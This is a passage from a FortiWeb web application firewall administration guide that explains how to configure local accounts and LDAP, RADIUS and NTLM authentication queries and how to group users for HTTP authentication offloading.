

Clear text HTTP authentication is *not* secure. All user names and data (and, depending on the authentication style, passwords) are sent in clear text. If you require encryption and other security features in addition to authorization, use HTTP authentication with SSL/TLS (i.e. HTTPS) and disable HTTP. See [HTTP Service](#page-490-0) and [HTTPS Service](#page-491-0).

#### **See also**

- [Configuring local end-user accounts](#page-226-0)
- [Configuring queries for remote end-user accounts](#page-227-2)
- [Applying user groups to an authorization realm](#page-237-0)
- [Grouping authorization rules](#page-239-0)
- [Single sign-on \(SSO\)](#page-242-0)

## <span id="page-226-0"></span>Configuring local end-user accounts

FortiWeb can use local end-user accounts to authenticate and authorize HTTP requests to protected web sites. For details, see ["Offloading HTTP authentication & authorization" on](#page-224-0)  [page](#page-224-0) 225.

#### **To configure a local user**

**1.** Go to User > Local User > Local User.

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Auth Users category. For details, see ["Permissions" on page 47.](#page-46-0)

**2.** Click Create New.

**3.** Configure these settings:





- **4.** Click OK.
- **5.** To activate the user account, you must indirectly include it in a server policy that governs connections to your web servers. Continue with ["Grouping users".](#page-235-0) (For an overview, see ["To](#page-224-1)  [configure and activate end-user accounts" on page 225](#page-224-1).)

#### **See also**

- [Grouping users](#page-235-0)
- [Configuring LDAP queries](#page-227-1)
- [Configuring RADIUS queries](#page-232-1)
- [Configuring NTLM queries](#page-234-0)

## <span id="page-227-2"></span>Configuring queries for remote end-user accounts

FortiWeb supports multiple query types that you can use to authenticate users with accounts stored on remote servers, rather than with accounts on the FortiWeb itself.

## <span id="page-227-1"></span><span id="page-227-0"></span>Configuring LDAP queries

FortiWeb can use LDAP queries to authenticate and authorize end-users' HTTP requests to protected web sites. For details, see ["Offloading HTTP authentication & authorization" on](#page-224-0)  [page](#page-224-0) 225. FortiWeb can also use LDAP queries to authenticate administrators' access to the web UI or CLI. For details, see ["Grouping remote authentication queries for administrators" on](#page-217-0)  [page](#page-217-0) 218.



If you use an LDAP query for administrators, separate it from the queries for regular users. *Do not combine administrator and user queries into a single entry.* Failure to separate queries will allow end-users to have administrative access the FortiWeb web UI and CLI. If administrators are in the same directory but belong to a different group than end-users, you can use [Group Authentication](#page-230-0) to exclude end-users from the administrator LDAP query.

Supported servers may implement the underlying technology and group membership in different ways, such as with OpenLDAP, Microsoft Active Directory, IBM Lotus Domino, and Novell eDirectory. Match the distinguished names (DN) and group membership attributes ([Group Type](#page-231-0)) with your LDAP directory's schema.

If this query will be used to authenticate administrators, and your LDAP server is slow to answer, you may need to adjust the authentication timeout setting to prevent the query from failing. See the FortiWeb CLI Reference. (For end-user queries, configure [Connection Timeout](#page-240-0) instead.)

### **To configure an LDAP query**

- **1.** Before configuring the query, if it will use a secure connection, you must upload the certificate of the CA that signed the LDAP server's certificate. For details, see ["Uploading](#page-279-0)  [trusted CAs' certificates" on page 280.](#page-279-0)
- **2.** Go to User > Remote Server > LDAP Server.

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Auth Users category. For details, see ["Permissions" on page 47.](#page-46-0)

**3.** Click Create New.

A dialog appears.

**4.** Configure these settings:





<span id="page-230-0"></span>

<span id="page-231-0"></span>

- <span id="page-231-2"></span><span id="page-231-1"></span>**5.** Click OK.
- **6.** If you enabled Secure Connection, upload the certificate of the CA that signed the directory server's certificate (see ["Uploading trusted CAs' certificates" on page 280\)](#page-279-0).
- **7.** Return to User > Remote Server > LDAP User, double-click the row of the query, then click the Test LDAP button to verify that FortiWeb can connect to the server, that the query is correctly configured, and that (if binding is enabled) the query bind is successful.

In username, type only the value of the CNID attribute, such as hlee, *not* the entire DN of the administrator's account. In password, type the password for the account.

**8.** If the query is for administrator accounts that you want to allow to access the FortiWeb web UI, select the query in a remote authentication query group (see ["Grouping remote](#page-217-0)  [authentication queries for administrators" on page 218\)](#page-217-0).

If the query is for user accounts that you want to allow to authenticate with web servers, to activate the user account, you must indirectly include it in a server policy. Continue with ["Grouping users".](#page-235-0) (For an overview, see ["To configure and activate end-user accounts" on](#page-224-1)  [page 225](#page-224-1).)

#### **See also**

- [Configuring RADIUS queries](#page-232-1)
- [Configuring NTLM queries](#page-234-0)

## <span id="page-232-1"></span><span id="page-232-0"></span>Configuring RADIUS queries

FortiWeb can use RADIUS queries to authenticate and authorize end-users' HTTP requests (see ["Offloading HTTP authentication & authorization" on page](#page-224-0) 225). FortiWeb can also use RADIUS queries to authenticate administrators' access to the web UI or CLI (see ["Grouping remote](#page-217-0)  [authentication queries for administrators" on page](#page-217-0) 218).



If you use a RADIUS query for administrators, separate it from the queries for regular users. *Do not combine administrator and user queries into a single entry.* Failure to separate queries will allow end-users to have administrative access the FortiWeb web UI and CLI.

Remote Authentication and Dial-in User Service (RADIUS) servers provide authentication, authorization, and accounting functions. The FortiWeb authentication feature uses RADIUS user queries to authenticate and authorize HTTP requests. (The HTTP protocol does not support active logouts, and can only passively log out users when their connection times out. Therefore FortiWeb does *not* fully support RADIUS accounting.) RADIUS authentication with realms (i.e. the person logs in with an account such as admin@example.com) are supported.

To authenticate a user or administrator, the FortiWeb appliance sends the user's credentials to RADIUS for authentication. If the RADIUS server replies to the query with a signal of successful authentication, the client is successfully authenticated with the FortiWeb appliance. If RADIUS authentication fails or the query returns a negative result, the appliance refuses the connection.

If this query will be used to authenticate administrators, and your RADIUS server is slow to answer, you may need to adjust the authentication timeout setting to prevent the query from failing. See the FortiWeb CLI Reference. (For end-user queries, configure [Connection Timeout](#page-240-0) instead.)

## **To configure a RADIUS query**

- **1.** Before configuring the query, if you will configure a secure connection, you must upload the certificate of the CA that signed the RADIUS server's certificate. For details, see ["Uploading](#page-279-0)  [trusted CAs' certificates" on page 280.](#page-279-0)
- **2.** Go to User > Remote Server > RADIUS Server.

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Auth Users category. For details, see ["Permissions" on page 47.](#page-46-0)

**3.** Click Create New.

A dialog appears.

**4.** Configure these settings:







- **5.** Click OK.
- **6.** Return to User > Remote Server > LDAP User, double-click the row of the query, then click the Test RADIUS button to verify that FortiWeb can connect to the server, and that the query is correctly configured.
- **7.** If the query is for administrator accounts that you want to allow to access the FortiWeb web UI, select the query in a remote authentication query group (see ["Grouping remote](#page-217-0)  [authentication queries for administrators" on page 218\)](#page-217-0).



For access profiles, FortiWeb appliances support RFC 2548 Microsoft Vendor-specific RADIUS Attributes. If you do not want to use them, you can configure them locally instead. See ["Configuring access profiles" on page 216](#page-215-0).

If the query is for user accounts that you want to allow to authenticate with web servers, to activate the user account, you must indirectly include it in a server policy. Continue with ["Grouping users".](#page-235-0) (For an overview, see ["To configure and activate end-user accounts" on](#page-224-1)  [page 225](#page-224-1).)

#### **See also**

- [Grouping remote authentication queries for administrators](#page-217-0)
- [Configuring LDAP queries](#page-227-1)
- [Configuring NTLM queries](#page-234-0)
- [Configuring access profiles](#page-215-0)

#### <span id="page-234-0"></span>Configuring NTLM queries

NT LAN Manager (NTLM) queries can be made to a Microsoft Windows or Active Directory server that is configured for NTLM authentication. FortiWeb supports both NTLM v1 and NTLM v2.

FortiWeb can use NTLM queries to authenticate and authorize HTTP requests. For more information, see ["Applying user groups to an authorization realm" on page](#page-237-0) 238.

#### **To configure an NTLM query**

**1.** Go to User > Remote Server > NTLM Server.

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Auth Users category. For details, see ["Permissions" on page 47.](#page-46-0)

**2.** Click Create New.



- **3.** In Name, type a unique name that can be referenced by other parts of the configuration. This is the name of the query only, not the end-user's account name/login. Do not use spaces or special characters. The maximum length is 35 characters.
- **4.** For Server IP, type the IP address of the NTLM server that will be queried.
- **5.** For Port, type the TCP port number where the NTLM server listens for queries.
- **6.** Click OK.
- **7.** To activate the user account, you must indirectly include it in a server policy that governs connections to your web servers. Continue with ["Grouping users".](#page-235-0) (For an overview, see ["To](#page-224-1)  [configure and activate end-user accounts" on page 225](#page-224-1).)

# <span id="page-235-0"></span>Grouping users

To denote which set of people is authorized to request specific URLs when configuring HTTP authentication offloading, you must create user groups.

A user group can include a mixture of local end-user accounts, LDAP queries, RADIUS queries, and NTLM queries. Therefore, on FortiWeb, a user group could be set of accounts, or it could be a set of queries instead.

#### **To configure a user group**

- **1.** Before you can configure a user group, you must first configure one or more local end-user accounts or queries to remote authentication servers. See:
	- ["Configuring local end-user accounts" on page 227](#page-226-0)
	- ["Configuring LDAP queries" on page 228](#page-227-1)
	- ["Configuring RADIUS queries" on page 233](#page-232-1)
	- ["Configuring NTLM queries" on page 235](#page-234-0)

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Auth Users category. For details, see ["Permissions" on page 47.](#page-46-0)

**2.** Go to User > User Group > User Group.

**3.** Click Create New.

A dialog appears.



- **4.** In Name, type a name that can be referenced by other parts of the configuration. Do not use special characters. The maximum length is 35 characters.
- **5.** In Auth Type, select one of the authentication types:
	- Basic Clear text. This is the original and most compatible authentication scheme for HTTP. However, it is also the least secure as it sends the user name and password unencrypted to the server.
	- Digest  $-$  Encrypts the password and thus is more secure than the basic authentication.
	- NTLM Uses a proprietary protocol of Microsoft and is considered to be more secure than basic authentication.
- **6.** Click OK.

The Create New button for this item, below its name, will no longer be greyed out, indicating that it has become available.

**7.** Click Create New.

A dialog appears that enables you to add members to the group.

